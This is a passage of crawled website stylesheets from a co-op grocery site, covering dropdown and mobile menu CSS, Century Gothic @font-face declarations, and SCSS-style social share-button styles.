}
#cssmenu > ul > li:hover > a {
	color: #FFFFFF;
}
#cssmenu > ul > li.has-sub > a {
	/* [disabled]padding-right: 30px; */
}
#cssmenu > ul > li.has-sub > a:after {
	position: absolute;
	top: 17px;
	right: 11px;
	width: 8px;
	height: 2px;
	display: none;
	background: #dddddd;
	content: '';
}
#cssmenu > ul > li.has-sub > a:before {
	position: absolute;
	top: 14px;
	right: 14px;
	display: none;
	width: 2px;
	height: 8px;
	background: #dddddd;
	content: '';
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
#cssmenu > ul > li.has-sub:hover > a:before {
	top: 23px;
	height: 0;
}
#cssmenu ul ul {
  position: absolute;
  left: -9999px;
  	z-index: 1000;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu li:hover > ul {
  left: auto;
}
#cssmenu.align-right li:hover > ul {
  left: auto;
  right: 0;
}
#cssmenu li:hover > ul > li {
	height: 35px;
}
#cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;
}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li a {
	border-bottom: 1px solid rgba(150, 150, 150, 0.15);
	padding: 11px 15px;
	width: 220px;
	font-size: 14px;
	text-decoration: none;
	font-weight: normal;
	text-align: left;
	color: #FFF;
	/* [disabled]font-weight: 400; */
	/* background: #1B5A2F; */
	background: rgba(0, 85, 40, 0.95);
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
	border-bottom: 0;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
	color: #FFF;
}
#cssmenu ul ul li.has-sub > a:after {
  /*sub page plus indicator*/
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: none;
  background: #dddddd;
  content: '';
}
#cssmenu.align-right ul ul li.has-sub > a:after {
  right: auto;
  left: 11px;
}
#cssmenu ul ul li.has-sub > a:before {
  /*sub page plus indicator*/
  position: absolute;
  top: 13px;
  right: 14px;
  display: none;
  width: 2px;
  height: 8px;
  background: #dddddd;
  content: '';
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu.align-right ul ul li.has-sub > a:before {
  right: auto;
  left: 14px;
}
#cssmenu ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0;
}
#cssmenu.small-screen {
  width: 100%;
}
#cssmenu.small-screen ul {
  width: 100%;
  display: none;
}
#cssmenu.small-screen.align-center > ul {
  text-align: left;
}
#cssmenu.small-screen ul li {
  width: 100%;
  border-top: 1px solid rgba(120, 120, 120, 0.2);
}
#cssmenu.small-screen ul ul li,
#cssmenu.small-screen li:hover > ul > li {
  height: auto;
}
#cssmenu.small-screen ul li a,
#cssmenu.small-screen ul ul li a {
	width: 100%;
	border-bottom-width: 0px;
}
#cssmenu.small-screen > ul > li {
  float: none;
}
#cssmenu.small-screen ul ul li a {
  padding-left: 25px;
}
#cssmenu.small-screen ul ul ul li a {
  padding-left: 35px;
}
#cssmenu.small-screen ul ul li a {
	color: #FFFFFF;
	background: none;
}
#cssmenu.small-screen ul ul li:hover > a,
#cssmenu.small-screen ul ul li.active > a {
	color: #FFFFFF;
}
#cssmenu.small-screen ul ul,
#cssmenu.small-screen ul ul ul,
#cssmenu.small-screen.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#cssmenu.small-screen > ul > li.has-sub > a:after,
#cssmenu.small-screen > ul > li.has-sub > a:before,
#cssmenu.small-screen ul ul > li.has-sub > a:after,
#cssmenu.small-screen ul ul > li.has-sub > a:before {
  display: none;
}
#cssmenu.small-screen #menu-button {
	display: block;
	padding: 17px;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}
#cssmenu.small-screen #menu-button:after {
	/*Mobile menu right three lines indicator*/
	position: absolute;
	top: 22px;
	right: 17px;
	display: block;
	height: 4px;
	width: 20px;
	border-top: 2px solid #dddddd;
	border-bottom: 2px solid #dddddd;
	content: '';
}
#cssmenu.small-screen #menu-button:before {
	/*Mobile menu right three lines indicator*/
	position: absolute;
	top: 16px;
	right: 17px;
	display: block;
	height: 2px;
	width: 20px;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen #menu-button.menu-opened:after {
	top: 23px;
	border: 1 solid #333;
	height: 2px;
	width: 15px;
	background: #ffffff;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#cssmenu.small-screen #menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  display: none;
}
#cssmenu.small-screen .submenu-button {
	position: absolute;
	z-index: 99;
	right: 0;
	top: 0;
	display: block;
	border-left: 1px solid rgba(120, 120, 120, 0.2);
	height: 35px;
	width: 46px;
	cursor: pointer;
}
#cssmenu.small-screen .submenu-button.submenu-opened {
	background-color: #009345;
}
#cssmenu.small-screen ul ul .submenu-button {
  height: 34px;
  width: 34px;
}
#cssmenu.small-screen .submenu-button:after {
	position: absolute;
	top: 17px;
	right: 19px;
	width: 8px;
	height: 2px;
	display: block;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen ul ul .submenu-button:after {
  top: 15px;
  right: 13px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:after {
  background: #ffffff;
}
#cssmenu.small-screen .submenu-button:before {
	position: absolute;
	top: 14px;
	right: 22px;
	display: block;
	width: 2px;
	height: 8px;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen ul ul .submenu-button:before {
  top: 12px;
  right: 16px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:before {
  display: none;
}
#cssmenu.small-screen.select-list {
  padding: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://madisonmarket.coop/css/stylesheet.css
body_size: 1213
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on January 14, 2014 */



@font-face {
    font-family: 'century_gothicbold';
    src: url('gothicb.eot');
    src: url('gothicb.eot?#iefix') format('embedded-opentype'),
         url('gothicb.woff') format('woff'),
         url('gothicb.ttf') format('truetype'),
         url('gothicb.svg#century_gothicbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicregular';
    src: url('gothic.eot');
    src: url('gothic.eot?#iefix') format('embedded-opentype'),
         url('gothic.woff') format('woff'),
         url('gothic.ttf') format('truetype'),
         url('gothic.svg#century_gothicregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicbold_italic';
    src: url('gothicbi.eot');
    src: url('gothicbi.eot?#iefix') format('embedded-opentype'),
         url('gothicbi.woff') format('woff'),
         url('gothicbi.ttf') format('truetype'),
         url('gothicbi.svg#century_gothicbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: http://madisonmarket.coop/css/jssocials.css
body_size: 1546
content:
$base-size: 1.5em !default;
$base-padding: .3em !default;
$external-margin: .2em 0 !default;

.jssocials-shares {
    margin: $external-margin;
}

.jssocials-shares * {
    box-sizing: border-box;
}

.jssocials-share {
    display: inline-block;
    vertical-align: top;
    margin: $base-padding 2*$base-padding $base-padding 0;
}

.jssocials-share:last-child {
    margin-right: 0;
}

.jssocials-share-logo {
    width: 1em;
    vertical-align: middle;
    font-size: $base-size;
}

img.jssocials-share-logo {
    width: auto;
    height: 1em;
}

.jssocials-share-link {
    display: inline-block;
    text-align: center;
    text-decoration: none;
	background-color:#FFF;
    line-height: 1;

    &.jssocials-share-link-count {
        padding-top: .2em;

        .jssocials-share-count {
            display: block;
            font-size: .6em;
            margin: 0 -.5em -.8em -.5em;
        }
    }

    &.jssocials-share-no-count {
        padding-top: .5em;

        .jssocials-share-count {
            height: 1em;
        }
    }
}

.jssocials-share-label {
    padding-left: $base-padding;
    vertical-align: middle;
}

.jssocials-share-count-box {
    display: inline-block;
    height: $base-size;
    padding: 0 $base-padding;
    line-height: 1;
    vertical-align: middle;
    cursor: default;

    &.jssocials-share-no-count {
        display: none;
    }
}

.jssocials-share-count {
    line-height: $base-size;
    vertical-align: middle;
}



--- FILE ---
content_type: text/css
request_url: http://madisonmarket.coop/css/jssocials-theme-classic.css
body_size: 2053
content:
@import "shares";

$link-text-color: #fff !default;
$count-border-color: #dcdcdc !default;
$count-color: #444 !default;
$count-arrow-size: 6px !default;
$round-size: .3em !default;
$transition: background 200ms ease-in-out !default;

@for $i from 0 to length($share-names) {
    $social: nth($share-names, $i + 1);
    $color: nth($share-colors, $i + 1);

    .jssocials-share-#{$social} .jssocials-share-link {
        background: $color;
        border: 1px solid darken($color, 5%);

        &:hover {
            background: darken($color, 10%);
        }
    }
}

.jssocials-share-link {
	padding: .5em .6em;


    border-radius: $round-size;
	box-shadow: inset 0 1px 3px rgba(255, 255, 255, 0.3), 0 1px 3px rgba(0, 0, 0, 0.15), 0 1px 3px rgba(0, 0, 0, 0.15);


    color: $link-text-color;
    transition: $transition;

    &:hover, &:focus, &:active {
        color: $link-text-color;
    }
}

.jssocials-share-count-box {
    position: relative;
    height: 2.5em;
    padding: 0 .3em;
    margin-left: $count-arrow-size;
    border-radius: $round-size;
    border: 1px solid $count-border-color;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);

    &:before {
        content: "";
        position: absolute;
        top: 1em;
        left: -$count-arrow-size - 3px;
        display: block;
        width: 0;
        border-style: solid;
        border-width: $count-arrow-size $count-arrow-size 0;
        border-color: $count-border-color transparent;
        transform: rotate(90deg);
    }

    &:after {
        content: "";
        position: absolute;
        top: 1em;
        left: -$count-arrow-size - 1px;
        display: block;
        width: 0;
        border-style: solid;
        border-width: ($count-arrow-size - 1px) ($count-arrow-size - 1px) 0;
        border-color: #fff transparent;
        transform: rotate(90deg);
    }

    .jssocials-share-count {
        line-height: 2.75em;
        color: $count-color;
        font-size: .9em;
    }
}


--- FILE ---
content_type: text/css
request_url: http://madisonmarket.coop/webfonts/Century_Gothic/stylesheet.css
body_size: 243
content:
@font-face {
	font-family: 'Century Gothic';
	src: url('gothic.eot');
	src: url('gothic.eot?#iefix') format('embedded-opentype'),
		url('gothic.woff') format('woff'),
		url('gothic.ttf') format('truetype'),
		url('gothic.svg') format('svg');
}